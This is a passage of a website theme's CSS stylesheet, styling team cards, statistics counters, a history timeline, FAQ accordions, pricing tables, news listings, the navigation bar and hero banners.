	margin-bottom: 0;
}

.box-team .body-content .position {
	color: #212635;
	font-size: 12px;
	font-style: italic;
}

.box-team .body-content .excert {
	margin-top: 20px;
	margin-bottom: 35px;
}

.box-team .body-content .phone {
	font-size: 18px;
}

.box-team .body-content .phone .fa {
	font-size: 30px;
	color: #000000;
	margin-right: 10px;
	vertical-align: middle;
}

.box-team:hover {
	background-color: #212635;
	color: #000;
}

.box-team:hover .position {
	color: #0087cb;
}


/* 2.10. BOX STATISTIC */

.box-statistic {
	text-align: center;
	margin-top: 40px;
}

.box-statistic .icon {
	font-size: 36px;
	color: #ed1c24;
	margin-bottom: 30px;
}

.box-statistic .heading {
	font-size: 36px;
	color: #0087cb;
	font-weight: 700;
	margin-bottom: 20px;
}

.box-statistic .subheading {
	font-size: 14px;
	font-weight: 600;
	color: #46c2ca;
}

.counter-1.center {
    text-align: center;
}

.counter-1 .counter-number {
	display: block;
	vertical-align: middle;
	padding: 0;
	/*width: 70px;*/
	padding-right: 14px;
	letter-spacing: -.5px;
	font-weight: 700;
	font-size: 48px;
	color: #0087cb;
	font-family: "Quicksand", sans-serif;
}

.counter-1 .counter-title {
	/*display: table-cell;
	vertical-align: middle;*/
	padding: 0;
	/*text-align: left;*/
	line-height: 18px;
	margin-bottom: 0;
	color: #212635;
}


/* 2.11. BOX HISTORY */

.box-history .item {
	padding-bottom: 40px;
}

.box-history .item:before {
	content: '';
	position: absolute;
	left: 92px;
	top: 0;
	bottom: 0;
	width: 1px;
	background-color: #eee;
	z-index: -1;
}

.box-history .item .year {
	float: left;
	font-size: 18px;
	font-weight: 700;
}

.box-history .item .year-info {
	position: relative;
	margin-left: 100px;
}

.box-history .item .year-info:before {
	content: '';
	position: absolute;
	left: -30px;
	width: 15px;
	height: 15px;
	background-color: #ed1c24;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-ms-border-radius: 30px;
	border-radius: 30px;
}

.box-history .item .year-info .heading {
	font-size: 24px;
	color: #0087cb;
	margin-bottom: 20px;
}

.box-history .item:after {
	content: '';
	clear: both;
	display: block;
}

.history-2 .timeline__item .media {
	display: table-cell;
	width: 30%;
}

.history-2 .timeline__item .media img {
	margin-bottom: 0px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
}

.history-2 .timeline__item .year {
	font-size: 2.5rem;
	font-weight: 700;
	color: #0087cb;
	letter-spacing: -.04em;
	margin-top: -15px;
	line-height: normal;
	font-family: "Quicksand", sans-serif;
}

.history-2 .timeline__item .aksen {
	position: relative;
	display: table-cell;
	width: 80px;
}

.history-2 .timeline__item .aksen:before {
	content: '';
	position: absolute;
	left: 50%;
	top: 20px;
	bottom: -5px;
	width: 1px;
	background: #e6e6e6;
	border-radius: 100%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}

.history-2 .timeline__item .aksen:after {
	content: '';
	position: absolute;
	left: 50%;
	top: 8px;
	width: 9px;
	height: 9px;
	background: #0087cb;
	border-radius: 100%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}

.history-2 .timeline__item:last-child .aksen:before {
	display: none;
}

.history-2 .timeline__item .text {
	display: table-cell;
	/*padding: 0 0 50px;*/
	padding: 0px 30px 0px 30px;
	vertical-align: top;
}

.history-2 .timeline__item .text .title {
	font-size: 20px;
	margin: 0 0 16px;
	padding: 0;
	font-weight: 700;
}

@media (max-width: 767px) {
	.history-2 .timeline__item .media {
		display: block;
		width: 100%;
	}
	.history-2 .timeline__item .media img {
		margin-bottom: 20px;
	}
	.history-2 .timeline__item .aksen {
		display: none;
	}
}


/* 2.12. BOX PARTNERS */

.box-partner {
	margin-top: 30px;
	margin-bottom: 30px;
}

.box-partner .item {
	padding-top: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #eee;
}

.box-partner .item .box-image {
	float: left;
	width: 20%;
	font-size: 18px;
}

.box-partner .item .box-image img {
	width: 100%;
	border: 1px solid #eee;
	padding: 20px;
}

.box-partner .item .box-info {
	float: left;
	width: 70%;
	position: relative;
	margin-left: 40px;
}

.box-partner .item .box-info .heading {
	font-size: 24px;
	color: #0087cb;
	font-weight: 700;
	margin-bottom: 20px;
}

.box-partner .item:after {
	content: '';
	clear: both;
	display: block;
}

.box-partner .item:last-child {
	border-bottom: 0;
}


/* 2.13. PANEL ACCORDION */

.panel-faq.panel-group .panel {
	border-radius: 0px;
}

.panel-faq .panel-default {
	border-color: transparent;
}

.panel-faq .panel-default>.panel-heading {
	background-color: #0087cb;
	border-color: #ddd;
	color: #ffffff;
	border: 0;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	padding: 15px 20px;
	position: relative;
}

.panel-faq .panel-default>.panel-heading:before {
	padding: 0 0px 0 20px;
	content: "\002B";
	font-family: Arial;
	font-size: 24px;
	position: absolute;
	top: 10px;
	right: 20px;
	line-height: 1;
}

.panel-faq .panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: transparent;
}

.panel-faq .panel-default.active>.panel-heading {
	background-color: #eff3f6;
	color: #212635;
}

.panel-faq .panel-default.active>.panel-heading:before {
	color: #212635;
	content: "\002D";
}

.panel-faq .panel-title {
	font-size: 16px;
	display: block;
}

.panel-faq .panel-title>a,
.panel-faq .panel-title>a:active,
.panel-faq .panel-title>a:focus {
	color: inherit;
	text-decoration: none;
	display: block;
}

.panel-faq .panel-body {
	padding: 15px 20px;
	background-color: #eff3f6;
	margin-top: 0;
}

.panel-faq .panel-body p {
	margin: 10px 0;
}

.panel-faq .collapse.in {
	display: block;
	visibility: visible;
}


/* 2.14. FAQ */

.faq-list {
	margin: 0;
	padding: 0;
}

.faq-list li {
	list-style: none;
}

.faq-list li .fa {
	color: #f00;
	font-size: 14px;
	margin-right: 10px;
}

.faq-list .faq-item-image {
	position: relative;
	width: 100%;
	text-align: center;
}

.faq-list .faq-item-image img {
	display: block;
}

.faq-1 .item {
	margin-bottom: 70px;
}

.faq-1 .item .question {
	position: relative;
	padding-left: 40px;
	font-size: 1.714em;
	line-height: normal;
	margin-bottom: 30px;
}

.faq-1 .item .question:before {
	content: "\f059";
	color: #000000;
	font-family: FontAwesome;
	position: absolute;
	left: 0;
	top: 5px;
}

.faq-1 .item .answer {
	position: relative;
	padding-left: 40px;
	margin-bottom: 30px;
}

.faq-1 .item .answer:before {
	content: "\f064";
	color: #212635;
	font-family: FontAwesome;
	position: absolute;
	left: 0;
	top: 5px;
}


/* 2.15. PRICING TABLE */

.panel-pricing {
	border-color: #eee;
	text-align: center;
	margin-bottom: 40px;
	background-color: #ffffff;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
	overflow: hidden;
	-webkit-transition: 0.4s all linear;
	transition: 0.4s all linear;
}

.panel-pricing .price {
	padding: 15px 0;
	background-color: #F7F7F7;
	color: #222222;
	border-top: 1px solid #eee;
	margin-bottom: 0;
}

.panel-pricing .price sup {
	font-size: 24px;
	margin-right: 5px;
	top: -.6em;
}

.panel-pricing .price small {
	font-size: 14px;
	margin-left: 0px;
	display: block;
}

.panel-pricing h3,
.panel-pricing .jumbo-heading h2,
.jumbo-heading .panel-pricing h2,
.panel-pricing .jumbo-heading .banner-page .title-page,
.jumbo-heading .banner-page .panel-pricing .title-page,
.panel-pricing .banner-page .jumbo-heading .title-page,
.banner-page .jumbo-heading .panel-pricing .title-page {
	font-size: 20px;
	line-height: 34px;
	font-weight: 700;
	margin: 0;
}

.panel-pricing>.panel-heading {
	background-color: #ffffff;
	border-color: #eee;
	padding: 10px 0px 0px 0px;
}

.panel-pricing.best>.panel-heading {
	background-color: #0087cb;
	color: #ffffff;
}

.panel-pricing .table>tbody>tr>td,
.panel-pricing .table>tfoot>tr>td {
	padding: 12px 0;
	vertical-align: top;
	border-top: none;
}

.panel-pricing .table {
	margin-bottom: 0;
}

.panel-pricing .panel-body {
	padding: 10px;
	text-align: center;
}

.panel-pricing .panel-body table,
.panel-pricing .panel-body th,
.panel-pricing .panel-body td {
	border: 0;
	text-align: center;
}

.panel-pricing .panel-footer {
	padding: 30px 0;
	border-top: 0;
	background-color: #ffffff;
}

.panel-pricing:hover {
	-webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.13);
	-moz-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.13);
	box-shadow: 0 2px 7px rgba(0, 0, 0, 0.13);
}


/* 2.16. CAREER TABS */

.career-tabs>ul {
	margin-left: 0px;
}

.career-tabs .nav-tabs {
	border-bottom: 0;
}

.career-tabs .nav-tabs>li {
	float: left;
	margin-bottom: 0;
	width: 25%;
	background: #0087cb;
	text-align: center;
}

.career-tabs .nav-tabs>li>a {
	padding: 20px 0;
	color: #222222;
	margin-right: 0;
	border-radius: 0;
	font-weight: 700;
}

.career-tabs .nav-tabs>li>a:hover {
	background-color: #212635;
	color: #ffffff;
}

.career-tabs .nav-tabs>li.active>a,
.career-tabs .nav-tabs>li.active>a:hover,
.career-tabs .nav-tabs>li.active>a:focus {
	cursor: default;
	background-color: #eff3f6;
}

.career-tabs .tab-content {
	padding: 20px 30px;
	border: 1px solid #eee;
	background-color: #eff3f6;
}


/* 3.17. BOX NEWS */

.box-certificate {
	position: relative;
	margin-bottom: 30px;
	text-align: center;
}

.box-certificate .media {
	width: 100%;
	margin-bottom: 20px;
	position: relative;
	z-index: 1;
	overflow: hidden;
	background-color: #ffffff;
	/*-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;*/
	-webkit-filter: drop-shadow(3px 3px 3px #222);
  	filter: drop-shadow(3px 3px 3px #222);
}

.box-certificate .media img {
	/*-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;*/
	/*border-radius: 10px;*/
	-webkit-transition: 0.4s all linear;
	transition: 0.4s all linear;
}

.box-certificate .media a:before {
	content: "\f002";
	font-family: FontAwesome;
	position: absolute;
	top: 40%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 50px;
	height: 50px;
	text-align: center;
	z-index: 9;
	color: #ffffff;
	font-size: 30px;
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all ease .25s;
	transition: all ease .25s;
}

.box-certificate .body {
	text-align: center;
}

.box-certificate:hover .body:before {
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	transform: scale(1, 1);
}

.box-certificate:hover .media {
	background-color: #212635;
}

.box-certificate:hover .media img {
	filter: alpha(opacity=80);
	opacity: .8;
	-webkit-transform: scale(1.05, 1.05);
	-moz-transform: scale(1.05, 1.05);
	-ms-transform: scale(1.05, 1.05);
	-o-transform: scale(1.05, 1.05);
	transform: scale(1.05, 1.05);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
}

.box-certificate:hover .media a:before {
	top: 50%;
	filter: alpha(opacity=1);
	opacity: 100;
}


/* 3.17. BOX NEWS */

.box-news-1 {
	position: relative;
	margin-bottom: 30px;
}

.box-news-1 .media {
	width: 100%;
	margin-bottom: 20px;
	position: relative;
	z-index: 1;
	overflow: hidden;
	background-color: #212635;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
}

.box-news-1 .media img {
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
	-webkit-transition: 0.4s all linear;
	transition: 0.4s all linear;
}

.box-news-1 .media a:before {
	content: "\f0c1";
	font-family: FontAwesome;
	position: absolute;
	top: 40%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 50px;
	height: 50px;
	text-align: center;
	z-index: 9;
	color: #ffffff;
	font-size: 30px;
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all ease .25s;
	transition: all ease .25s;
}

.box-news-1 .body {
	position: relative;
	padding-bottom: 20px;
}

.box-news-1 .body .title a {
	color: #212635;
}

.box-news-1 .body .title a:hover {
	color: #0087cb;
}

.box-news-1 .body .meta {
	color: #6f6f6f;
	font-size: 13px;
	margin-top: 5px;
}

.box-news-1 .body .meta span {
	display: inline-table;
	margin-right: 20px;
}

.box-news-1 .body .meta .fa {
	color: #0087cb;
	margin-right: 5px;
}

.box-news-1:hover .body:before {
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	transform: scale(1, 1);
}

.box-news-1:hover .media img {
	filter: alpha(opacity=80);
	opacity: .4;
	-webkit-transform: scale(1.05, 1.05);
	-moz-transform: scale(1.05, 1.05);
	-ms-transform: scale(1.05, 1.05);
	-o-transform: scale(1.05, 1.05);
	transform: scale(1.05, 1.05);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
}

.box-news-1:hover .media a:before {
	top: 50%;
	filter: alpha(opacity=1);
	opacity: 100;
}


/* 3.17. BOX NEWS */

.box-news-2 {
	position: relative;
	margin-bottom: 40px;
}

.box-news-2 .image {
	overflow: hidden;
	background-color: #0087cb;
	position: relative;
}

.box-news-2 .image img {
	opacity: 1;
	max-width: 100%;
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transition-timing-function: ease-in;
	transition-timing-function: ease-in;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
	-webkit-transition: 0.1s all linear;
	transition: 0.1s all linear;
}

.box-news-2 .image:before {
	content: '';
	position: absolute;
	background: url(../images/link.html) center top no-repeat;
	top: 40%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 50px;
	height: 50px;
	text-align: center;
	z-index: 9;
	color: #ffffff;
	font-size: 30px;
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all ease .25s;
	transition: all ease .25s;
}

.box-news-2:hover .image img {
	opacity: .2;
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
}

.box-news-2:hover .image:before {
	top: 50%;
	filter: alpha(opacity=1);
	opacity: 100;
}

.box-news-2 .meta-date {
	margin-top: 10px;
	color: #0087cb;
	font-size: 12px;
	font-style: italic;
}

.box-news-2 .blok-title {
	color: #666666;
	font-size: 18px;
	margin-top: 5px;
	margin-bottom: 20px;
	height: 50px;
	overflow: hidden;
}

.box-news-2 .blok-title a:hover {
	color: #ed1c24;
}


/* 2.18. LIST NEWS */

.meta-blog,
.list-news .news-item .meta,
.single-news .meta {
	margin-bottom: 20px;
}

.meta-blog:after,
.list-news .news-item .meta:after,
.single-news .meta:after {
	clear: both;
	content: " ";
	display: table;
}

.meta-blog>div,
.list-news .news-item .meta>div,
.single-news .meta>div {
	float: left;
	font-size: 13px;
	line-height: normal;
}

.meta-blog>div:last-child,
.list-news .news-item .meta>div:last-child,
.single-news .meta>div:last-child {
	text-align: right;
	float: right;
}

.meta-blog>div i,
.list-news .news-item .meta>div i,
.single-news .meta>div i {
	color: #212635;
}

.meta-blog .meta-author,
.list-news .news-item .meta .meta-author,
.single-news .meta .meta-author,
.meta-blog .meta-category,
.list-news .news-item .meta .meta-category,
.single-news .meta .meta-category {
	margin: 0 0 10px 20px;
	padding: 0 0 0 21px;
}

@media (max-width: 768px) {
	.meta-blog>div,
	.list-news .news-item .meta>div,
	.single-news .meta>div {
		display: block;
		float: none;
		margin-bottom: 10px;
	}
	.meta-blog>div:last-child,
	.list-news .news-item .meta>div:last-child,
	.single-news .meta>div:last-child {
		text-align: left;
		float: none;
	}
	.meta-blog .meta-author,
	.list-news .news-item .meta .meta-author,
	.single-news .meta .meta-author,
	.meta-blog .meta-category,
	.list-news .news-item .meta .meta-category,
	.single-news .meta .meta-category {
		margin-left: 0;
		padding-left: 0;
	}
}

.list-news {
	width: 98%;
}

.list-news .news-item {
	margin-bottom: 70px;
	padding-right: 15px;
	padding-left: 15px;
	/*.meta-date{
        margin-top: 10px;
        color: $color_1;
        font-size: 12px;
        font-style: italic;
    }
    .meta-author{
      color: $color_1;
      font-style: italic;
      font-size: 12px;
      margin-bottom: 20px;
    }*/
}

.list-news .news-item .image {
	position: relative;
	overflow: hidden;
	background-color: #0087cb;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
}

.list-news .news-item .image:before {
	content: "\f0c1";
	font-family: FontAwesome;
	position: absolute;
	top: 40%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 50px;
	height: 50px;
	text-align: center;
	z-index: 9;
	color: #ffffff;
	font-size: 30px;
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all ease .25s;
	transition: all ease .25s;
}

.list-news .news-item .image img {
	opacity: 1;
	max-width: 100%;
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transition-timing-function: ease-in;
	transition-timing-function: ease-in;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
	-webkit-transition: 0.1s all linear;
	transition: 0.1s all linear;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
}

.list-news .news-item .image .meta-date {
	position: absolute;
	bottom: 40px;
	left: 0;
	width: 70px;
	height: 70px;
	border-top-right-radius: 50%;
	border-bottom-right-radius: 50%;
	background-color: #ed1c24;
	font-size: 26px;
	font-weight: 600;
	color: #fff;
	text-align: center;
	padding-top: 13px;
	z-index: 1;
}

.list-news .news-item .image .meta-date span {
	font-size: 14px;
	display: block;
}

.list-news .news-item:hover .image img {
	opacity: .2;
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
}

.list-news .news-item:hover .image:before {
	top: 50%;
	filter: alpha(opacity=1);
	opacity: 100;
}

.list-news .news-item .blok-title {
	font-size: 24px;
	margin-top: 5px;
	margin-top: 20px;
	margin-bottom: 10px;
	font-weight: 700;
}

.list-news .news-item .blok-title a {
	color: #0087cb;
}

.list-news .news-item .blok-title a:hover {
	color: #000000;
}

@media (max-width: 1024px) {
	.list-news {
		width: initial;
	}
}


/**
 * 4. - LOGO & NAVIGATION
 * -----------------------------------------------------------------------------
 */


/* 4.1 - TOPBAR */

.topbar {
	/*background-color: $bg__topbar;*/
	padding: 0 0;
	height: 35px;
}

.topbar .topbar-left .welcome-text {
	font-style: italic;
	color: #ffffff;
	padding: 8px 0;
}

.topbar .topbar-right {
	text-align: right;
}

.topbar .topbar-right .topbar-menu {
	display: inline-table;
	margin-bottom: 0;
	vertical-align: top;
}

.topbar .topbar-right .topbar-menu li {
	list-style: none;
	float: left;
	color: #ffffff;
	padding: 0 10px;
	font-size: 12px;
}

.topbar .topbar-right .topbar-menu li a {
	color: #ffffff;
}

.topbar .topbar-right .topbar-menu li a:hover {
	color: #212635;
}

.topbar .topbar-right .topbar-sosmed {
	display: inline-table;
	margin-bottom: 0;
}

.topbar .topbar-right .topbar-sosmed li {
	list-style: none;
	float: left;
	font-size: 16px;
	padding: 0 10px;
}

.topbar .topbar-right .topbar-sosmed li a {
	color: #ffffff;
}

.topbar .topbar-right .topbar-sosmed li a:hover {
	color: #212635;
}

.topbar-logo {
	background-color: #ffffff;
	padding: 5px 0;
}

.contact-info {
	float: right;
	margin-top: 20px;
	margin-bottom: 5px;
}

.contact-info>div {
	display: inline-table;
	margin-right: 40px;
	vertical-align: top;
}

.navbar-toggle .icon-bar {
	background: #0087cb;
}

.navbar-toggle {
	float: left;
}


/* 4.2 - NAVBAR */

.navbar-nav {
	clear: both;
	float: none;
}

.navbar-main {
	background-color: transparent;
	border-radius: 0;
	margin-bottom: 0;
	border: 0;
	position: relative;
	z-index: 3;
	-webkit-transition: padding .2s ease-in-out;
	transition: padding .2s ease-in-out;
}

.navbar-main>.container {
	position: relative;
	margin-bottom: -24px;
}

.navbar-main .navbar-brand {
	position: absolute;
	left: 40px;
	top: -25px;
}

.navbar-main.stiky {
	background-color: #ffffff;
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	z-index: 1030;
	padding-top: 40px;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	-webkit-transform: translateY(-40px);
	-moz-transform: translateY(-40px);
	-ms-transform: translateY(-40px);
	-o-transform: translateY(-40px);
	transform: translateY(-40px);
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	bottom: initial;
	padding-bottom: 10px;
}

.navbar-main.stiky .nav>li>a {
	color: #212635;
}

.navbar-main.stiky .navbar-brand {
	position: static;
	margin-left: 0;
}

.navbar-main ol,
.navbar-main li {
	margin: 0 0;
	font-size: 14px;
	font-weight: 700;
}

.navbar-main .nav>li>a {
	color: #ffffff;
}

.navbar-main .nav>li.active>a,
.navbar-main .nav>li>a:hover,
.navbar-main .nav>li>a:focus {
	color: #EE353A;
	background-color: transparent;
}

.navbar-main .nav .open>a,
.navbar-main .nav .open>a:hover,
.navbar-main .nav .open>a:focus {
	background-color: transparent;
	border-color: transparent;
	color: #EE353A;
}

.navbar-main .nav>li:last-child {
	float: right;
}

.navbar-main .nav>li:last-child a {
	padding-left: 35px;
	padding-right: 35px;
	background-color: #0087cb;
	-webkit-border-radius: 0 30px 30px 0;
	-moz-border-radius: 0 30px 30px 0;
	-ms-border-radius: 0 30px 30px 0;
	border-radius: 0 30px 30px 0;
}

.navbar-main .nav>li:last-child a:hover {
	color: #FFF;
	background-color: #EE353A;
}

.navbar-main .caret {
	margin-left: 10px;
}

.navbar-main .nav.navbar-right>li {
	margin-right: 15px;
}

.navbar-main .fa {
	font-size: 18px;
}

.navbar-main .dropdown-menu {
	min-width: 180px;
	color: #212635;
	padding: 0;
	border: 0;
	border-radius: 0;
}

.navbar-main .dropdown-menu>li {
	/*border-bottom: 1px solid lighten($color_1, 10%);*/
}

.navbar-main .dropdown-menu>li a {
	padding: 10px 20px;
	color: #212635;
	background-color: #ffffff;
}

.navbar-main .dropdown-menu>li a:hover {
	background-color: #0087cb;
	color: #ffffff;
}

.header-1 {
	position: relative;
	z-index: 999;
	width: 100%;
	padding-top: 10px;
	/*overflow: hidden;*/
}

.header-1 .navbar-nav {
	background-color: #212635;
	position: relative;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-ms-border-radius: 30px;
	border-radius: 30px;
	padding-left: 25px;
}

.header-1 .stiky>.container {
	margin-bottom: 0;
	padding: 10px 15px;
}

.header-1 .stiky .navbar-nav {
	background-color: #ffffff;
	clear: none;
	float: left;
	padding-left: 0;
}

.header-1 .stiky .navbar-nav>li>a {
	padding-left: 10px;
	padding-right: 10px;
}

.header-1 .stiky .navbar-nav>li:last-child a {
	padding-left: 35px;
	padding-right: 35px;
}

.header-1 .stiky .nav>li.active>a {
	color: #212635;
}

.header-1 .stiky .nav .open>a,
.header-1 .stiky .nav .open>a:hover,
.header-1 .stiky .nav .open>a:focus {
	color: #0087cb;
}

.header-1 .stiky .nav>li:last-child a {
	color: #ffffff;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-ms-border-radius: 30px;
	border-radius: 30px;
}

@media (min-width: 768px) {
	.navbar-nav>li>a {
		padding-top: 20px;
		padding-bottom: 20px;
		padding-left: 20px;
		padding-right: 20px;
	}
}

.social-icon li {
	list-style: none;
	float: left;
	margin: 0 2px;
	text-align: center;
}

.social-icon li a {
	display: block;
	width: 35px;
	height: 35px;
	background-color: transparent;
	padding-top: 2px;
}


/**
 * 5. - HOME
 * -----------------------------------------------------------------------------
 */


/* 5.1 - HERO */

.banner {
	position: relative;
	padding: 0 0;
	/*.btn-primary:hover, .btn-secondary:hover{
    background-color: $blue_2;
  }*/
}

.banner .overlay-bg {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.2);
	z-index: -1;
}

.banner ol li,
.banner ul li {
	margin: 0;
}

.slides-navigation {
	margin: 0 auto;
	position: absolute;
	z-index: 3;
	bottom: 46%;
	width: 100%;
}

.slides-navigation.center {
	margin: 0 auto;
	position: absolute;
	z-index: 3;
	bottom: 25%;
	width: 100%;
	text-align: center;
	-webkit-transform: translateX(-7px);
	-ms-transform: translateX(-7px);
	transform: translateX(-7px);
}

.slides-navigation .container {
	position: relative;
}

.slides-navigation a {
	position: absolute;
	display: block;
}

.slides-navigation.center a {
	position: relative;
	display: inline-table;
	text-align: center;
}


/*.slides-navigation {
  bottom: 20%;
}*/

.slides-navigation a {
	color: #222222;
	font-size: 14px;
	margin: 5px;
	background: #ffffff;
	display: inline-block;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-ms-border-radius: 30px;
	border-radius: 30px;
	width: 50px;
	height: 50px;
	/*border: 3px solid $white;*/
	padding-top: 15px;
	text-align: center;
}

.slides-navigation a:hover {
	color: #ffffff;
	background: #0087cb;
	text-decoration: none;
}

.slides-navigation a.prev {
	left: -60px;
}

.slides-navigation a.next {
	right: -60px;
}

.slides-navigation.center a.next {
	left: 0;
	right: 0;
}

.slides-navigation.center a.prev {
	left: 0;
}


/* 5.2 - Text Typing */

.wrap-caption {
	padding-top: 20%;
	/*-webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);*/
	color: #ffffff;
	width: 60%;
}

.wrap-caption.center {
	width: 80%;
	margin: 0 auto;
	text-align: center;
}

.wrap-caption.right {
	width: 60%;
	text-align: right;
	float: right;
}

.wrap-caption .excerpt {
	margin-bottom: 50px;
	font-size: 18px;
}

.wrap-caption .btn,
.wrap-caption .btn-primary,
.wrap-caption .btn-secondary,
.wrap-caption .btn-ghost-light,
.wrap-caption .btn-ghost-dark {
	margin-right: 15px;
}


/**
 * 6. - SECTION
 * -----------------------------------------------------------------------------
 */

.banner-page {
	background-color: rgba(33, 38, 53, 0.1);
}

.banner-page>.container {
	padding-top: 40px;
	padding-bottom: 40px;
}


/*.banner-page:before{
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba($font__body-color, .5);
}*/


/* 6.1 - About */

.banner-page.about {
	background: url("../images/banner-page.jpg") bottom center no-repeat;
	background-attachment: fixed;
	background-size: cover;
}

.director-image {
	position: relative;
	margin-bottom: 60px;
}

.director-image .director-image-title {
	background-color: #212635;
	letter-spacing: -.6px;
	color: #fff;
	text-align: right;
	padding: 10px 30px;
	position: absolute;
	left: 0;
	bottom: 0;
}

.director-image:after {
	position: absolute;
	height: 40px;
	background-color: #212635;
	left: 0;
	bottom: -40px;
	right: 40px;
}

.director-title {
	font-size: 28px;
	font-weight: 400;
	margin-bottom: 0;
}

.director-position {
	font-size: 14px;
	color: #0087cb;
	text-transform: uppercase;
	font-weight: 600;
}

.bos-quote {
	padding: 20px;
	background-color: #ffffff;
	border: 4px solid #dcdde1;
}

.bos-quote .bos-photo {
	float: left;
	width: 100px;
}

.bos-quote .bos-photo img {
	display: block;
}

.bos-quote .bos-text {
	margin-left: 120px;
}

.bos-quote:after {
	content: '';
	clear: both;
	display: inline-table;
}

.box-vision {
	border-left: 10px solid #0087cb;
	padding: 15px 30px;
	font-size: 20px;
	line-height: normal;
	background-color: #eff3f6;
	color: #0087cb;
	margin-bottom: 60px;
	font-weight: 400;
	font-style: italic;
}

dl.hiw {
	width: 100%;
}

dl.hiw dt {
	width: 30px;
	float: left;
}

dl.hiw dt .fa {
	font-size: 24px;
	color: #041e42;
}

dl.hiw dd {
	margin-left: 60px;
	margin-bottom: 40px;
}

dl.hiw dd h4,
dl.hiw dd .lead,
dl.hiw dd .team-2 .title,
.team-2 dl.hiw dd .title {
	clear: none;
}

.reset-section-heading {
	margin-top: -30px;
}

.jumbolead {
	line-height: 1;
	margin-bottom: 30px;
}

.vidimg {
	position: relative;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-ms-border-radius: 30px;
	border-radius: 30px;
	overflow: hidden;
}

.vidimg .play-vid {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 72px;
	height: 72px;
	background-color: #0087cb;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
	display: table-cell;
	padding-top: 13px;
	padding-left: 7px;
	text-align: center;
	vertical-align: middle;
	line-height: 3.5;
}

.vidimg .play-vid a {
	color: #ffffff;
}

.vidimg .play-vid:hover {
	background-color: #212635;
}


/* 6.2 - Services */

.banner-page.project {
	background: url("../images/bgoverlay-1.jpg") bottom center no-repeat;
}

.bg-dark {
	background: url("../images/bgoverlay-1.jpg") bottom center no-repeat;
	background-attachment: fixed;
	background-size: cover;
}

.bg-dark:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #000000;
	opacity: .9;
}

.portfolio_filter {
